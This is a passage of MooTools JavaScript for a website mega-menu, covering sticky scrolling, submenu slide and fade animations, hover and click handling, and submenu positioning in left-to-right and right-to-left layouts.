							megaMenu.removeClass('active').setStyle('display', 'none');
						}
						
						toggleBtn.removeClass('active');
					});
				} else {
					$(document).addEvent('click', function(){
						if(!megaMenu.hasClass('mm-enable')){
							megaMenu.removeClass('active').setStyle('display', 'none');
						}
					});
				}
            }

            JRMenu.mmenuid = null;
            window.addEvent('resize', function(){
                clearTimeout(JRMenu.mmenuid);
                JRMenu.mmenuid = setTimeout(function(){JRMenu.inst.start();}, 100);
            });
        }
    },
    
	stickyMenu: function() {
		if(this.options.menutype == 'horizontal' && this.menu.getHeight() > 0) {
			var megaMenuParent = this.menu.getParent('div.#js-mainnav');
			var menuPosition = megaMenuParent.getPosition().y;
			var menuAlignment = this.options.menu_alignment;
			var stickyAlignment = this.options.sticky_alignment;
			window.addEvent('scroll',function(e) {
				var scrollPosition = window.getScrollTop();
				if( !megaMenuParent.hasClass('megamenu-sticky') && menuPosition < scrollPosition) {
					megaMenuParent.addClass('megamenu-sticky');
					megaMenuParent.removeClass(menuAlignment);
					megaMenuParent.addClass(stickyAlignment);
				} else if( megaMenuParent.hasClass('megamenu-sticky') && menuPosition >= scrollPosition ) {
					megaMenuParent.removeClass('megamenu-sticky');
					megaMenuParent.removeClass(stickyAlignment);
					megaMenuParent.addClass(menuAlignment);
				}
			});
		}
	},

    detect: function(){
        var toggleBtn = $('js-megaMenuToggle'),
            rs = true;
        if(toggleBtn){
            rs = toggleBtn.getComputedStyle('display') == 'none';

            if(rs != this.menu.hasClass('mm-enable')){

                this.menu[rs ? 'addClass' : 'removeClass']('mm-enable');

                this.menu.setStyle('display', rs ? 'block' : 'none');
            }
        }
        
        return rs;
    },

    start: function () {
        //do nothing if loaded

        if (!this.detect() || !this.imgloaded || this.loaded) ;
        
        if (this.loaded) return;

        this.menu = $(this.menu);
        //preload images
        var images = this.menu.getElements ('img');
        if (images && images.length && !this.imageloaded) {
            var imgs = [];
            images.each (function (image) {imgs.push(image.src)});
        }

        //mark as called
        this.loaded = true;

        //get wrapper
        p = this.menu;
        while (p=p.getParent()) {
            if (p.hasClass ('main') || p.hasClass ('wrap')) {this.wrapper = p; break;}
        }
        this.items = this.menu.getElements ('li.mega');
        //this.items.setStyle ('position', 'relative');
        this.items.each (function(li) {
            //link item
            if ((a = li.getElement('a.mega')) && this.isChild (a, li)) li.a = a;
            else li.a = null;
            //parent
            li._parent = this.getParent (li);
            //child content
            if ((childcontent = li.getElement('.childcontent')) && this.isChild (childcontent, li)) {
                li.childcontent = childcontent;
                li.childcontent_inner = li.childcontent.getElement ('.childcontent-inner-wrap');
                var coor = li.childcontent_inner.getCoordinates ();
                li._w = li.getElement('.childcontent-inner').offsetWidth;
                li._h = li.getElement('.childcontent-inner').offsetHeight;

                li.level0 = li.getParent().hasClass('level0');
                //luanND change the childcontent to equal width with childcontent_inner
                //li.childcontent.setStyles ({'width':li._w+10, 'height':li._h});
				li.childcontent.setStyles ({'width':li._w, 'height':li._h});
                li.childcontent_inner.setStyles ({'width':li._w});
                //fix for overflow
                li.childcontent_inner1 = li.childcontent.getElement ('.childcontent-inner');
                li.childcontent_inner1.ol = false;
                if (li.childcontent_inner1.getStyle ('overflow') == 'auto' || li.childcontent_inner1.getStyle ('overflow') == 'scroll') {
                    li.childcontent_inner1.ol = true;
                    //fix for ie6/7
                    if (window.ie6 || window.ie7) {
                        li.childcontent_inner1.setStyle ('position', 'relative');
                    }

                    if (window.ie6) {
                        li.childcontent_inner1.setStyle ('height', li.childcontent_inner1.getStyle ('max-height') || 400);
                    }
                }

                //show direction
                if (this.options.direction == 'up') {
                    if (li.level0) {
                        li.childcontent.setStyle ('top', -li.childcontent.offsetHeight); //ajust top position
                    } else {
                        li.childcontent.setStyle ('bottom', 0);
                    }
                }
            }
            else li.childcontent = null;

            if (li.childcontent && this.options.bgopacity) {
                //Make transparent background
                var bg = new Element ('div', {'class':'childcontent-bg'});
                bg.injectTop (li.childcontent_inner);
                bg.setStyles ({'width':'100%', 'height':li._h, 'opacity':this.options.bgopacity,
                                'position': 'absolute', 'top': 0, 'left': 0, 'z-index': 1
                                });
                if (li.childcontent.getStyle('background')) bg.setStyle ('background', li.childcontent.getStyle('background'));
                if (li.childcontent.getStyle('background-image')) bg.setStyle ('background-image', li.childcontent.getStyle('background-image'));
                if (li.childcontent.getStyle('background-repeat')) bg.setStyle ('background-repeat', li.childcontent.getStyle('background-repeat'));
                if (li.childcontent.getStyle('background-color')) bg.setStyle ('background-color', li.childcontent.getStyle('background-color'));
                li.childcontent.setStyle ('background', 'none');
                li.childcontent_inner.setStyles ({'position':'relative', 'z-index': 2});
            }

            if (li.childcontent && (this.options.animation != 'none')) {
                //li.childcontent.setStyles ({'width': li._w});

                li.childcontent.setStyles ({'left':'auto'});
                if (li.childcontent.hasClass ('right')) li.childcontent.setStyle ('right', 0);
                if (this.options.animation == 'slide') {
                    li.childcontent.setStyles ({'left':'auto', 'overflow':'hidden'});
                    if (li.level0) {
                        if(this.options.menutype == 'horizontal') {
                            if (this.options.direction == 'up') {
                                li.childcontent_inner.setStyle ('bottom', -li._h-20);
                            } else {
                                li.childcontent_inner.setStyle ('margin-top', -li._h-20);
                            }
                        } 
                        else {
                            
                            if (this.options.direction == 'righttoleft') {
                                
                                li.childcontent_inner.setStyle ('margin-left', li._w-20);
                            } else {
                                li.childcontent_inner.setStyle ('margin-left', -li._w-20);
                            }
                        }

                    } else {
                        if (this.options.menutype == 'vertical' && this.options.direction == 'righttoleft'){
                            li.childcontent_inner.setStyle ('margin-left', li._w-20);
                        }
                        else{
                            li.childcontent_inner.setStyle ('margin-left', -li._w-20); 
                        }
                    }
                }
                if (this.options.animation == 'fade') {
                    li.childcontent_inner.setStyle ('opacity', 0);
                }
                //Init Fx.Styles for childcontent
                //li.fx = new Fx.Styles(li.childcontent_inner, {duration: this.options.duration, transition: Fx.Transitions.linear, onComplete: this.itemAnimDone.bind(this, li)});
                //li.fx = new Fx.Tween (li.childcontent_inner, {duration: this.options.duration, transition: Fx.Transitions.linear, onComplete: this.itemAnimDone.bind(this, li)});
                // Dohq: Fix for use both fade & slide
                li.fx = new Fx.Morph (li.childcontent_inner, {duration: this.options.duration, transition: Fx.Transitions.linear, onComplete: this.itemAnimDone.bind(this, li)});
                //effect
                //li.eff_on = {p:[],to:[]};
                //li.eff_off = {p:[],to:[]};
                li.eff_on  = {};
                li.eff_off = {};
                if (this.options.animation == 'slide') {
                    if (li.level0) {
                        if(this.options.menutype == 'horizontal') {
                            if (this.options.direction == 'up') {
                                li.eff_on ['bottom'] = 0;
                                li.eff_off ['bottom'] = -li._h;
                            } else { 
                                li.eff_on ['margin-top'] = 0;
                                li.eff_off ['margin-top'] = -li._h;
                            }
                        }
                        else {
                                if (this.options.direction == 'righttoleft'){
                                    li.eff_on['margin-left'] = 0;
                                    li.eff_off['margin-left'] = li._w;
                                }
                                else{
                                    li.eff_on['margin-left'] = 0;
                                    li.eff_off['margin-left'] = -li._w;
                                }
                        }
                    } else {
                          if (this.options.menutype == 'vertical' && this.options.direction == 'righttoleft'){
                            li.eff_on['margin-left'] = 0;
                            li.eff_off['margin-left'] = li._w;
                          }
                          else{
                            li.eff_on['margin-left'] = 0;
                            li.eff_off['margin-left'] = -li._w;  
                          }
                    }
                }
                if (this.options.animation == 'fade') {
                    li.eff_on ['opacity'] = 1;
                    li.eff_off['opacity'] = 0;
                }
            }

            if (this.options.action=='click' && li.childcontent) {
                li.addEvent('click', function(e) {

                    var event = new DOMEvent (e);
                    if (li.hasClass ('group')) return;
                    if (li.childcontent) {
                        if (li.status == 'open') {
                            if (this.cursorIn (li, event)) {
                                this.itemHide (li);
                            } else {
                                this.itemHideOthers(li);
                            }
                            //custom by mrdang
                            if(li.a && li.a.href)
                            	location.href = li.a.href;
                        } else {
                            this.itemShow (li);
                        }
                    } else {
                        if (li.a && li.a.href) location.href = li.a.href;
                    }
                    //stop default event
                    event.preventDefault();
                    event.stopPropagation();
                    
                }.bind (this));
            }
            if(li.timer == undefined) li.timer = null;
            if (this.options.action == 'mouseover' || this.options.action == 'mouseenter') {
                var config = {
					over: function(e) {
						if (li.hasClass ('group')) return;

						//fn.delay(li.timer);
						//this.itemShow.delay(this.options.hover_delay, this, li);
						this.itemShow(li);

						if (!e.stopped) {
							// Comment this line because of error in IE 8. Version 3.0.9
//							e.stopPropagation();
							e.stopped = true; //make sure the stop function is call only once
						}
					}.bind (this),
					interval: this.options.hover_delay,
					out: function(e) {
						if (li.hasClass ('group')) return;
						//fn.delay(li.timer);
						if (li.childcontent) li.timer = this.itemHide.delay(this.options.delayHide, this, [li, e]);
						else this.itemHide (li, e);
						if (!e.stopped) {
							// Comment this line because of error in IE 8. Version 3.0.9
//							e.stopPropagation();
							e.stopped = true; //make sure the stop function is call only once
						}
					}.bind (this)
				};

                li.hoverIntent(config);

				//if has childcontent, don't goto link before open childcontent - fix for touch screen
                if (li.a && li.childcontent) {
                    this.disableclick(li);
                    li.a.addEvent ('click',function (e){
                        if (!li.clickable) {
                            new DOMEvent(e).stop();
                        }
                    }.bind (this));
                }

				if(li.childcontent) {
					mobile_button = new Element ('span', {'class':'arrow-icon', html: '', styles: { display: 'none'}}).inject (li.childcontent, 'before');
//					mobile_button.addEvent('click', function(e) {
//						var event = new DOMEvent (e);
//						//if (li.hasClass ('group')) return;
//						
//						if (li.childcontent) {
//							
//							if (li.status == 'open') {
//								if (this.cursorIn (li, event)) {
//									this.itemHide (li);
//								} else {
//									this.itemHideOthers(li);
//								}
//							} else {
//								this.itemShow (li);
//							}
//						} else {
//							
//							if (li.a) location.href = li.a.href;
//						}
//						event.stopPropagation();
//					}.bind (this));
				}

                //stop if click on menu item - prevent raise event to container => hide all open submenu
                li.addEvent ('click', function (e) {new DOMEvent(e).stopPropagation()});
            }

            //when click on a link - close all open childcontent
            if (li.a && !li.childcontent) {
                li.a.addEvent ('click',function (e){
                    this.itemHideOthers (null);
                    //Remove current class
                    this.menu.getElements ('.active').removeClass ('active');
                    //Add current class
                    var p = li;
                    while (p) {
                        p.addClass ('active');
                        if (p.a){
                            p.a.addClass ('active');
                        }
                        p = p._parent;
                    }
                    new DOMEvent (e).stopPropagation();//prevent to raise event up
                }.bind (this));
            }

            if (li.childcontent) this.positionSubmenu (li);
        },this);

        //click on windows will close all submenus
//        var container = $('wrapper');
//        if (!container) container = document.body;
//        if (container.addEvent) {
//            container.addEvent('click',function (e) {
//                this.itemHideOthers(null);
//            }.bind (this));
//        } else {
//            container.attachEvent('click',function (e) {
//                this.itemHideOthers(null);
//            }.bind (this));
//        }

        if (this.options.animation != 'none') {
            //hide all content child
            this.menu.getElements('.childcontent').setStyle ('display', 'none');
        }

    },

    getParent: function (li) {
        var p = li;
        while ((p=p.getParent())) {
            if (this.items.contains (p) && !p.hasClass ('group')) return p;
            if (!p || p == this.menu) return null;
        }
    },

    cursorIn: function (el, event) {
        if (!el || !event) return false;
        var pos = Object.merge(el.getPosition(), {'w':el.offsetWidth, 'h': el.offsetHeight});;
        var cursor = {'x': event.page.x, 'y': event.page.y};

        if (cursor.x>pos.x && cursor.x<pos.x+el.offsetWidth
                && cursor.y>pos.y && cursor.y<pos.y+el.offsetHeight) return true;
        return false;
    },

    isChild: function (child, parent) {
        return !!parent.getChildren().contains (child);
    },

    itemOver: function (li) {
        if (li.hasClass ('haschild'))
            li.removeClass ('haschild').addClass ('haschild-over');
        li.addClass ('over');
        if (li.a) {
            li.a.addClass ('over');
        }
    },

    itemOut: function (li) {
        if (li.hasClass ('haschild-over'))
            li.removeClass ('haschild-over').addClass ('haschild');
        li.removeClass ('over');
        if (li.a) {
            li.a.removeClass ('over');
        }
    },

    itemShow: function (li) {
        clearTimeout(li.timer);
        if (li.status == 'open') return; //don't need do anything
        //Setup the class
        this.itemOver (li);
        //push to show queue
        li.status = 'open';
        this.childopen.push (li);
        //hide other
        this.itemHideOthers (li);
        if (li.childcontent) {
            //reposition the submenu
            this.positionSubmenu (li);
        }


        if (li.fx == null || li.childcontent == null) return;

        li.childcontent.setStyle ('display', 'block');

        li.childcontent.setStyles ({'overflow': 'hidden'});
        if (li.childcontent_inner1.ol) {
			li.childcontent_inner1.setStyles ({'overflow': 'hidden'});
		}
        li.fx.cancel();

        li.fx.start (li.eff_on);
        //li.fx.start (li.eff_on.p, li.eff_on.to);
        //if (li._parent) this.itemShow (li._parent);
        this.enableclick.delay (this.options.duration + 500, this, li);
    },

    itemHide: function (li, e) {
        if (e && e.page) { //if event
            if (this.cursorIn (li, e) || this.cursorIn (li.childcontent, e)) {
                return;
            } //cursor in li
            var p=li._parent;
            if (p && !this.cursorIn (p, e) && !this.cursorIn(p.childcontent, e)) {
                p.fireEvent ('mouseleave', e); //fire mouseleave event
            }
        }
        clearTimeout(li.timer);
        this.itemOut(li);
        li.status = 'close';
        this.childopen.erase (li);

        if (li.fx == null || li.childcontent == null) return;

        if (li.childcontent.getStyle ('opacity') == 0) return;
        li.childcontent.setStyles ({'overflow': 'hidden'});
        if (li.childcontent_inner1.ol) li.childcontent_inner1.setStyles ({'overflow': 'hidden'});
        li.fx.cancel();
        switch (this.options.hidestyle) {
        case 'fast':
            li.fx.options.duration = 100;
            li.fx.start(Object.merge(li.eff_off,{'opacity':0}));
            //li.fx.start ($merge(li.eff_off,{'opacity':0}));
            //li.fx.start(li.eff_off.p, li.eff_off.to);
            break;
        case 'fastwhenshow': //when other show
            if (!e) { //force hide, not because of event => hide fast
                li.fx.start (Object.merge(li.eff_off,{'opacity':0}));
                //li.fx.options.duration = 300;
                //li.fx.start ($merge(li.eff_off,{'opacity':0}));
                //li.fx.start(li.eff_off.p, li.eff_off.to);
            } else {    //hide as normal
                li.fx.start (li.eff_off);
                //li.fx.start (li.eff_off);
                //li.fx.start(li.eff_off.p, li.eff_off.to);
            }
            break;
        case 'normal':
        default:
            li.fx.start (li.eff_off);
            //li.fx.start(li.eff_off.p, li.eff_off.to);
            break;
        }
        //li.fx.start (li.eff_off);
    },

    itemAnimDone: function (li) {
        //hide done
        if (li.status == 'close'){
            //reset duration and enable opacity if not fading
            if (this.options.hidestyle.test (/fast/)) {
                li.fx.options.duration = this.options.duration;
                if (!this.options.animation != 'fade') li.childcontent_inner.setStyle ('opacity', 1);
            }
            //hide
            li.childcontent.setStyles ({'display': 'none'});
            this.disableclick.delay (this.options.duration + 100, this, li);
        }

        //show done
        if (li.status == 'open'){
            li.childcontent.setStyles ({'overflow': ''});
            if (li.childcontent_inner1.ol) li.childcontent_inner1.setStyles ({'overflow-y': 'auto'});
            li.childcontent_inner.setStyle ('opacity', 1);
            li.childcontent.setStyles ({'display': 'block'});
        }
    },

    itemHideOthers: function (el) {
        var fakeevent = null
        if (el && !el.childcontent) fakeevent = {};
        var curopen = this.childopen;
        curopen.each (function(li) {
            if (li && typeof (li.status) != 'undefined' && (!el || (li != el && !(el !== li && li.contains(el))))) {
                this.itemHide(li, fakeevent);
            }
        },this);
    },

    enableclick: function (li) {
        if (li.a && li.childcontent) li.clickable = true;
    },
    disableclick: function (li) {
        if (li.a && li.childcontent) li.clickable = false;
    },

    positionSubmenu: function (li) {
        if (li.level0) {
            if (!window.isRTL) {
                //check position
                var lcor = li.getCoordinates();
                var ccor = li.childcontent.getCoordinates();
                if(!ccor.width)
                {
                    li.childcontent.setStyle ('display', 'block');
                    ccor = li.childcontent.getCoordinates();
                    li.childcontent.setStyle ('display', 'none');
                }

                var ml = 0;
                var l = lcor.left;
                var r = l + ccor.width;
                if (this.wrapper) {
                    var wcor = this.wrapper.getCoordinates();
                    l = l - wcor.left;
                    r = wcor.right - r + 10;
                } else {
                    r = window.getWidth() - r + 10;
                }
                if (l < 0 || l+r < 0) {
                    ml = - l;
                } else if (r < 0) {
                    ml = r;
                }
                if (ml != 0) li.childcontent.setStyle ('margin-left', ml);
            } else {
                //check position
                var lcor = li.getCoordinates();
                var ccor = li.childcontent.getCoordinates();
                if(!ccor.width)
                {
                    li.childcontent.setStyle ('display', 'block');
                    ccor = li.childcontent.getCoordinates();
                    li.childcontent.setStyle ('display', 'none');
                }
                var mr = 0;
                var r = lcor.right;
                var l = r - ccor.width;
                if (this.wrapper) {
                    var wcor = this.wrapper.getCoordinates();
                    l = l - wcor.left;
                    r = wcor.right - r + 10;
                } else {
                    r = window.getWidth() - r + 10;
                }
                if (r < 0 || l+r < 0) {
                    mr = - r;
                } else if (l < 0) {
                    mr = l;
                }
                if (mr != 0) li.childcontent.setStyle ('margin-right', mr);
            }
        } else {
            // Process submenu with level > 1
            if (window.isRTL) {
                // Window is RTL
                // If direction = left  & childcontent is out of viewport, change direction to right & view content to right
                // If direction = right & childcontent is out of viewport, change direction to left
                var direction = 'left';
                if (li.view_direction != undefined) {
                    direction = li.view_direction;
                }
                var lcor = li.getCoordinates();
                var ccor = li.childcontent.getCoordinates();
                if(!ccor.width)
                {
                    li.childcontent.setStyle ('display', 'block');
                    ccor = li.childcontent.getCoordinates();
                    li.childcontent.setStyle ('display', 'none');
                }
                if (direction == 'right') {
                    // Check out of viewport
                    var r = lcor.right + ccor.width;
                    if (this.wrapper) {
                        var wcor = this.wrapper.getCoordinates();
                        r = wcor.right - r + 10;
                    } else {
                        r = window.getWidth() - r + 10;
                    }
                    if (r < 0) {
                        // Change position for submenu
                        li.childcontent.setStyle ('margin-right', lcor.width);
                        // Change direction of submenu
                        var els = li.childcontent.getElements('li');
                        for (i = 0; i < els.length; i++) {
                            els[i].view_direction = 'left';
                        }
                    } else {
                        // Not out of viewport, however it is being right, so it need to be viewed in right
                        li.childcontent.setStyle('margin-right', -ccor.width + 20);
                    }
                } else {
                    // Check out of viewport in left direction
                    var l = lcor.left - ccor.width;
                    if (this.wrapper) {
                        var wcor = this.wrapper.getCoordinates();
                        l = l - wcor.left + 10;
                    } else {
                        l = l + 10;
                    }
                    if (l < 0) {
                        // Out of viewport, change position
                        li.childcontent.setStyle('margin-right', -ccor.width + 20);
                        // Change direction
                        var els = li.childcontent.getElements('li');
                        for (i = 0; i < els.length; i++) {
                            els[i].view_direction = 'right';
                        }
                    } else {
                        // Not viewport, however the position is not correct after initialize, so it need to change postion
                        li.childcontent.setStyle('margin-right', lcor.width);
                        // Level 3 is still have direction = right, so need to change submenu direction to left
                        var els = li.childcontent.getElements('li');
                        for (i = 0; i < els.length; i++) {
                            els[i].view_direction = 'left';
                        }
                    }
                }
            } else {
                // window isn't RTL
                // If direction == right and childcontent is out of view-port, change direction to left and view childcontent in left
                // If direction == left  and childcontent is out of view-port, change direction to right
                var direction = 'right';
                if (li.view_direction != undefined) {
                    direction = li.view_direction;
                }
                var lcor = li.getCoordinates();
                var ccor = li.childcontent.getCoordinates();
                if(!ccor.width)
                {
                    li.childcontent.setStyle ('display', 'block');
                    ccor = li.childcontent.getCoordinates();
                    li.childcontent.setStyle ('display', 'none');
                }
                if (direction == 'right') {
                    // Check out of viewport
                    var r = lcor.right + ccor.width;
                    if (this.wrapper) {
                        var wcor = this.wrapper.getCoordinates();
                        r = wcor.right - r + 10;
                    } else {
                        r = window.getWidth() - r + 10;
                    }
                    if (r < 0) {
                        // Change position for submenu
                        li.childcontent.setStyle ('margin-left', -ccor.width + 20);
                        // Change direction of submenu
                        var els = li.childcontent.getElements('li');
                        for (i = 0; i < els.length; i++) {
                            els[i].view_direction = 'left';
                        }
                    }
                } else {
                    // Check out of viewport in left direction
                    var l = lcor.left - ccor.width;
                    if (this.wrapper) {
                        var wcor = this.wrapper.getCoordinates();
                        l = l - wcor.left + 10;
                    } else {
                        l = l + 10;
                    }
                    if (l < 0) {
                        // Out of viewport, so change direction
                        var els = li.childcontent.getElements('li');
                        for (i = 0; i < els.length; i++) {
                            els[i].view_direction = 'right';
                        }
                    } else {
                        // Not out of viewport, however it is being left, so it need to be viewed in left
                        li.childcontent.setStyle('margin-left', -lcor.width - 20);
                    }
                }
            }
        }
    }
});

